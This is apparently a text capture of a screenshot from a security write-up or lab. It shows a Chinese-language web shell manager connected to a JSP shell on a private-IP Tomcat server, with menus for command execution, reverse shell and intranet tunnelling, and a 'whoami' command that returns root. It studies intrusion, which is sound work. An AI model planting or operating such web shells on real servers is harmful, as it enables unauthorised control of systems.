 http://10.3.4.85:10032/ra1n33.jsp
URL: http://10.3.4.85:10032/ra1n33.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat/ >whoami
root
/usr/local/tomcat/ >